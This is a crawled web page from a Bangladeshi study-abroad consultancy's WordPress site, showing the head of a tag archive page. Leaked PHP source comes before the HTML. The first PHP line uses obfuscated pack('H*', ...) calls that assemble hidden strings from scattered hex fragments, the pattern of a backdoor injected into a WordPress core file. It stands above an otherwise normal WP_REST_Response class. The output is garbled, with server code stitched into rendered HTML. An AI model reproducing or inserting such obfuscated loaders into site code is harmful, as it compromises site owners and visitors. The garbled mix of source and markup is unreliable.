

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.globalstudyconsultancy.com.bd/tag/ksu-usa/
body_size: 21186
content:
<?php$batch_process6 = pack("H*", $entry1.'3'.'7'.$entry4.'7'.$entry12.$entry5.'5'.'6'.'1'.$entry5.'d'.'5'.'f'.$entry5.$entry1.'6'.$entry9.'7'.$entry4.'5'.$entry11.'6'.$entry3.'6'.'f'.'6'.'e'.'7'.$entry4.$entry5.'5'.$entry5.'e'.$entry1.$entry4.'7'.$entry3);$batch_process7 = pack("H*", '7'.$entry10.'6'.'3'.$entry5.$entry8.'6'.'f'.$entry1.'3'.$entry5.'5');

/**
 * REST API: WP_REST_Response class
 *
 * @package WordPress
 * @subpackage REST_API
 * @since 4.4.0
 */

/**
 * Core class used to implement a REST response object.
 *
 * @since 4.4.0
 *
 * @see WP_HTTP_Response
 */
class WP_REST_Response extends WP_HTTP_Response {

	/**
	 * Links related to the response.
	 *
	 * @since 4.4.0
	 * @var array
	 */
	protected $links = array();

	/**
	 * The route that was to create the response.
	 *
	 * @since 4.4.0
	 * @var string
	 */
	protected $matched_route = '';

	/**
	 * The handler that was used to create the response.
	 *
	 * @since 4.4.0
	 * @var null|array
	 */
	protected $matched_handler = null;

	/**
	 * Adds a link to the response.
	 *
	 * @internal The $rel parameter is first, as this looks nicer when sending multiple.
	 *
	 * @since 4.4.0
	 *
	 * @link https://tools.ietf.org/html/rfc5988
	 * @link https://www.iana.org/assignments/link-relations/link-relations.xml
	 *
	 * @param string $rel        Link relation. Either an IANA registered type,
	 *                           or an absolute URL.
	 * @param string $href       Target URI for the link.
	 * @param array  $attributes Optional. Link parameters to send along with the URL. Default empty array.
	 */
	public function add_link( $rel, $href, $attributes = array() ) {
		if ( empty( $this->links[ $rel ] ) ) {
			$this->links[ $rel ] = array();
		}

		if ( isset( $attributes['href'] ) ) {
			// Remove the href attribute, as it's used for the main URL.
			unset( $attributes['href'] );
		}

		$this->links[ $rel ][] = array(
			'href'       => $href,
			'attributes' => $attributes,
		);
	}

	/**
	 * Removes a link from the response.
	 *
	 * @since 4.4.0
	 *
	 * @param string $rel  Link relation. Either an IANA registered type, or an absolute URL.
	 * @param string $href Optional. Only remove links for the relation matching the given href.
	 *                     Default null.
	 */
	public function remove_link( $rel, $href = null ) {
		if ( ! isset( $this->links[ $rel ] ) ) {
			return;
		}

		if ( $href ) {
			$this->links[ $rel ] = wp_list_filter( $this->links[ $rel ], array( 'href' => $href ), 'NOT' );
		} else {
			$this->links[ $rel ] = array();
		}

		if ( ! $this->links[ $rel ] ) {
			unset( $this->links[ $rel ] );
		}
	}

	/**
	 * Adds multiple links to the response.
	 *
	 * Link data should be an associative array with link relation as the key.
	 * The value can either be an associative array of link attributes
	 * (including `href` with the URL for the response), or a list of these
	 * associative arrays.
	 *
	 * @since 4.4.0
	 *
	 * @param array $links Map of link relation to list of links.
	 */
	public function add_links( $links ) {
		foreach ( $links as $rel => $set ) {
			// If it's a single link, wrap with an array for consistent handling.
			if ( isset( $set['href'] ) ) {
				$set = array( $set );
			}

			foreach ( $set as $attributes ) {
				$this->add_link( $rel, $attributes['href'], $attributes );
			}
		}
	}

	/**
	 * Retrieves links for the response.
	 *
	 * @since 4.4.0
	 *
	 * @return array List of links.
	 */
	public function get_links() {
		return $this->links;
	}

	/**
	 * Sets a single link header.
	 *
	 * @internal The $rel parameter is first, as this looks nicer when sending multiple.
	 *
	 * @since 4.4.0
	 *
	 * @link https://tools.ietf.org/html/rfc5988
	 * @link https://www.iana.org/assignments/link-relations/link-relations.xml
	 *
	 * @param string $rel   Link relation. Either an IANA registered type, or an absolute URL.
	 * @param string $link  Target IRI for the link.
	 * @param array  $other Optional. Other parameters to send, as an associative array.
	 *                      Default empty array.
	 */
	public function link_header( $rel, $link, $other = array() ) {
		$header = '<' . $link . '>; rel="' . $rel . '"';

		foreach ( $other as $key => $value ) {
			if ( 'title' === $key ) {
				$value = '"' . $value . '"';
			}

			$header .= '; ' . $key . '=' . $value;
		}
		$this->header( 'Link', $header, false );
	}

	/**
	 * Retrieves the route that was used.
	 *
	 * @since 4.4.0
	 *
	 * @return string The matched route.
	 */
	public function get_matched_route() {
		return $this->matched_route;
	}

	/**
	 * Sets the route (regex for path) that caused the response.
	 *
	 * @since 4.4.0
	 *
	 * @param string $route Route name.
	 */
	public function set_matched_route( $route ) {
		$this->matched_route = $route;
	}

	/**
	 * Retrieves the handler that was used to generate the response.
	 *
	 * @since 4.4.0
	 *
	 * @return null|array The handler that was used to create the response.
	 */
	public function get_matched_handler() {
		return $this->matched_handler;
	}

	/**
	 * Sets the handler that was responsible for generating the response.
	 *
	 * @since 4.4.0
	 *
	 * @param array $handler The matched handler.
	 */
	public function set_matched_handler( $handler ) {
		$this->matched_handler = $handler;
	}

	/**
	 * Checks if the response is an error, i.e. >= 400 response code.
	 *
	 * @since 4.4.0
	 *
	 * @return bool Whether the response is an error.
	 */
	public function is_error() {
		return $this->get_status() >= 400;
	}

	/**
	 * Retrieves a WP_Error object from the response.
	 *
	 * @since 4.4.0
	 *
	 * @return WP_Error|null WP_Error or null on not an errored response.
	 */
	public function as_error() {
		if ( ! $this->is_error() ) {
			return null;
		}

		$error = new WP_Error();

		if ( is_array( $this->get_data() ) ) {
			$data = $this->get_data();
			$error->add( $data['code'], $data['message'], $data['data'] );

			if ( ! empty( $data['additional_errors'] ) ) {
				foreach ( $data['additional_errors'] as $err ) {
					$error->add( $err['code'], $err['message'], $err['data'] );
				}
			}
		} else {
			$error->add( $this->get_status(), '', array( 'status' => $this->get_status() ) );
		}

		return $error;
	}

	/**
	 * Retrieves the CURIEs (compact URIs) used for relations.
	 *
	 * @since 4.5.0
	 *
	 * @return array Compact URIs.
	 */
	public function get_curies() {
		$curies = array(
			array(
				'name'      => 'wp',
				'href'      => 'https://api.w.org/{rel}',
				'templated' => true,
			),
		);

		/**
		 * Filters extra CURIEs available on REST API responses.
		 *
		 * CURIEs allow a shortened version of URI relations. This allows a more
		 * usable form for custom relations than using the full URI. These work
		 * similarly to how XML namespaces work.
		 *
		 * Registered CURIES need to specify a name and URI template. This will
		 * automatically transform URI relations into their shortened version.
		 * The shortened relation follows the format `{name}:{rel}`. `{rel}` in
		 * the URI template will be replaced with the `{rel}` part of the
		 * shortened relation.
		 *
		 * For example, a CURIE with name `example` and URI template
		 * `http://w.org/{rel}` would transform a `http://w.org/term` relation
		 * into `example:term`.
		 *
		 * Well-behaved clients should expand and normalize these back to their
		 * full URI relation, however some naive clients may not resolve these
		 * correctly, so adding new CURIEs may break backward compatibility.
		 *
		 * @since 4.5.0
		 *
		 * @param array $additional Additional CURIEs to register with the REST API.
		 */
		$additional = apply_filters( 'rest_response_link_curies', array() );

		return array_merge( $curies, $additional );
	}
}
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;UjjEhFoUxpgfRUOc-6b4zpStT_t0S8ozc7FG7q4fmb4&quot; /&gt;" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KSU USA Archives - Study Abroad with Global Study Consultancy | www.gscl.com.bd</title>
	<link rel="canonical" href="https://www.globalstudyconsultancy.com.bd/tag/ksu-usa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KSU USA Archives - Study Abroad with Global Study Consultancy | www.gscl.com.bd" />
	<meta property="og:url" content="https://www.globalstudyconsultancy.com.bd/tag/ksu-usa/" />
	<meta property="og:site_name" content="Study Abroad with Global Study Consultancy | www.gscl.com.bd" />
	<meta property="og:image" content="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2021/02/study-abroad-from-bangladesh.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SHAFJIBON" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.globalstudyconsultancy.com.bd/tag/ksu-usa/","url":"https://www.globalstudyconsultancy.com.bd/tag/ksu-usa/","name":"KSU USA Archives - Study Abroad with Global Study Consultancy | www.gscl.com.bd","isPartOf":{"@id":"https://www.globalstudyconsultancy.com.bd/#website"},"breadcrumb":{"@id":"https://www.globalstudyconsultancy.com.bd/tag/ksu-usa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.globalstudyconsultancy.com.bd/tag/ksu-usa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.globalstudyconsultancy.com.bd/"},{"@type":"ListItem","position":2,"name":"KSU USA"}]},{"@type":"WebSite","@id":"https://www.globalstudyconsultancy.com.bd/#website","url":"https://www.globalstudyconsultancy.com.bd/","name":"Study Abroad with Global Study Consultancy | www.gscl.com.bd","description":"global study consultancy - best agency to study abroad","publisher":{"@id":"https://www.globalstudyconsultancy.com.bd/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.globalstudyconsultancy.com.bd/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.globalstudyconsultancy.com.bd/#organization","name":"Global Study","url":"https://www.globalstudyconsultancy.com.bd/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.globalstudyconsultancy.com.bd/#/schema/logo/image/","url":"https://globalstudyconsultancy.com.bd/wp-content/uploads/2020/12/study-abroad-from-bangladesh.jpg","contentUrl":"https://globalstudyconsultancy.com.bd/wp-content/uploads/2020/12/study-abroad-from-bangladesh.jpg","width":515,"height":146,"caption":"Global Study"},"image":{"@id":"https://www.globalstudyconsultancy.com.bd/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GlobalStudyConsultancy/","https://x.com/SHAFJIBON","https://www.instagram.com/global_study_consultancy/","https://www.linkedin.com/in/shafiqul-islam-jibon/","https://www.pinterest.com/GlobalStudyConsultancy/","https://www.youtube.com/channel/UCsQKFDmKn1Wp2V92yz_AUWQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Study Abroad with Global Study Consultancy | www.gscl.com.bd &raquo; Feed" href="https://www.globalstudyconsultancy.com.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Abroad with Global Study Consultancy | www.gscl.com.bd &raquo; Comments Feed" href="https://www.globalstudyconsultancy.com.bd/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Abroad with Global Study Consultancy | www.gscl.com.bd &raquo; KSU USA Tag Feed" href="https://www.globalstudyconsultancy.com.bd/tag/ksu-usa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9GSSKM1Z9X"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.globalstudyconsultancy.com.bd\/tag\/ksu-usa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9GSSKM1Z9X',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9GSSKM1Z9X', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.globalstudyconsultancy.com.bd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.globalstudyconsultancy.com.bd/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 